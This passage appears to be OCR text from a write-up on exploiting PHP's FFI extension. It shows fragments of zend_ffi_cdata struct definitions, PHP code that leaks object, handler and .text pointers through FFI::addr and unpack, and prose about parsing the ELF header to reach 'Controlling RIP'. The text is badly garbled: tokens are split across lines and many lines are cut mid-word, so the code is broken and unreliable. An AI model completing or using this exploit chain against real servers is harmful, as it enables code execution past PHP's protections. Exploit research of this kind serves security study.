
        HashTable        *
        zval              
    };
    (ffi.c)
    typedef struct _zend_f
        zend_object       
        zend_ffi_type     
        void              
        void              
        zend_ffi_flags    
    } zend_ffi_cdata;
*/
list
(
$xPtr
, 
$x
) 
=
 allocate
$xPtrVal
=
 ptrVal(
$xPtr
$xPtrPtr
=
 FFI
::
addr
(
$xPtr
$xPtrPtrVal
=
 ptrVal(
$xPtr
$handlersPtrPtr
=
$xPtrPtr
$handlersPtr
=
unpack
(
"Q"
,
$textLeak
=
unpack
(
"Q"
, Re
?>
With a valid .text leak (and a build 
method of parsing the elf header to le
final exploit to see this process.
Controlling RIP - Calling 